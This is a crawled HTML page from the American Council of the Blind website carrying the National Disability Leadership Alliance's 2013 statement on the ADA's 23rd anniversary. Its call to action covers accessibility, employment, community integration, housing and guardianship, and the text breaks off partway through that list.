

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/ada-turns-23-call-action
body_size: 15609
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/ada-turns-23-call-action" />
<link rel="shortlink" href="https://www.acb.org/node/680" />

    <title>The ADA Turns 23: A Call to Action | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/680","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-680 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        The ADA Turns 23: A Call to Action
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The ADA Turns 23: A Call to Action</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="680" about="/content/ada-turns-23-call-action" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The ADA Turns 23: A Call to Action" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>The National Disability Leadership Alliance (NDLA) is led by 14 national organizations (including the American Council of the Blind) that are run by people with disabilities with identifiable grassroots constituencies around the country.&nbsp; Below you will find the statement NDLA released to mark the 23rd anniversary of the signing of the Americans with Disabilities Act.<br>
&nbsp;<br>
Statement of the National Disability Leadership Alliance on the 23rd Anniversary of the Signing of the Americans with Disabilities Act<br>
&nbsp;<br>
WASHINGTON, July 25, 2013 - This week, people with disabilities across the country are celebrating the 23rd anniversary of the signing of the Americans with Disabilities Act (ADA).&nbsp; This was the first comprehensive federal civil rights statute protecting the rights of people with disabilities.&nbsp; The ADA established that people with disabilities have equal opportunity in employment, state and local government, places of public accommodation, and telecommunications.&nbsp;<br>
&nbsp;<br>
Despite the ADA's promise of equal opportunity for people with disabilities, it is clear that more work must be done so that people with disabilities are to be valued as equal citizens and welcomed in all aspects of American life.&nbsp; Today, far too many people with disabilities are forced to live in institutions, forced to receive unwanted treatment, denied programs and services, or to be paid less than minimum wage.&nbsp; On a regular basis, our civil, constitutional, and parental rights are disregarded or stripped away.&nbsp;<br>
&nbsp;<br>
Our lives and expertise are not valued equally – with dire consequences.&nbsp; Healthcare professionals refuse to communicate with us, overrule the decisions we make or those made by our authorized surrogates; law enforcement and the courts too often fail to treat those who kill people with disabilities the same as those who kill non-disabled people, particularly when an individual has been killed by a family member.<br>
&nbsp;<br>
Our very freedom of movement can be deprived and our rights stripped from us on the basis of arbitrary and capricious decisions about our capacity.&nbsp; Furthermore, the voices of people with disabilities are frequently ignored in favor of parent and provider organizations that speak about us, without us.&nbsp; Policymakers have ignored our expertise about our own lives, issues and desires, instead allowing providers, academics and family members to speak for us even though we may have very different priorities and interests.&nbsp; For those in the disability community from diverse communities, the discrimination that they face as people with disabilities is compounded by issues of race, gender, religious affiliation and sexual orientation.</p>

<h2><strong>Call to Action</strong></h2>

<p>The Americans with Disabilities Act became law because the disability community rallied together in an unprecedented way.&nbsp; We must now work together again to take the next step in advancing our rights, including the following:</p>

<ul>
	<li>We must assure that America's 57 million people with disabilities are able to participate fully in society by updating accessibility standards, including those related to non-visual access by people who are blind and non-auditory access by people who are deaf or hard of hearing, to address newly developing technologies and assuring that people with disabilities have access to the modern assistive devices necessary to fully participate in American life, from hearing aids to screen readers to complex rehab technology.&nbsp;</li>
</ul>

<ul>
	<li>We must assure that people with disabilities have real economic opportunities by eliminating&nbsp; the discriminatory employment laws and rules that allow people with disabilities to be paid less than minimum wage, by creating incentives for employers for hiring and promotion of people with disabilities, by expanding customized, supported work opportunities including self-employment, paid community service, job restructuring and other flex arrangements and by fostering new opportunities for youth with disabilities transitioning from school that promote competitive integrated employment.&nbsp;</li>
</ul>

<ul>
	<li>We must strengthen the ADA's integration mandate so that people with disabilities have the services and supports they need to live in their own homes and apartments in the communities of their choosing.&nbsp; We must end the institutional bias in the Medicaid program by requiring that every state participating in Medicaid pay for home- and community-based services so that every individual who is eligible for Long Term Services and Supports under Medicaid is guaranteed their federally protected right to a real choice in how they receive services and supports.&nbsp; We must reform the services and support systems that are now based on arbitrary medical or governmental labels to remove conflicts with the principles laid out in the ADA and assure that people with disabilities have the opportunity for full integration by developing and funding service and support approaches that promote the cross-disability and "most integrated setting" concepts that underpin the ADA. &nbsp;</li>
</ul>

<ul>
	<li>We must assure that people with disabilities – including those with chemical or electrical sensitivities – are able to access the full range of affordable, accessible and integrated housing options in the communities of their choosing.&nbsp; We must assure that all newly constructed, federally assisted single-family homes and townhouses include basic accessibility so that these homes are not being built to exclude people with mobility disabilities.&nbsp;</li>
</ul>

<ul>
	<li>We must end our broken and arbitrary system of guardianship and substituted decision-making, in accordance with Article 12 of the UN Convention on the Rights of Persons with Disabilities. For too long, the legal capacity of people with disabilities who require assistance with their finances and/or healthcare or who have expressed desires inconsistent with those possessed by their family members have been permanently stripped and denied to them. By putting in place a stronger infrastructure for supported decision-making, our community can facilitate the provision of support where people require it while not requiring a loss of legal capacity as a pre-condition for receiving such support.&nbsp; Additionally, we must work to restore the legal capacity and rights of the many people with disabilities who currently suffer under a system of guardianship with no acknowledgement of, or recognition for, the preferences of people with disabilities independent of their guardians.&nbsp;</li>
</ul>

<ul>
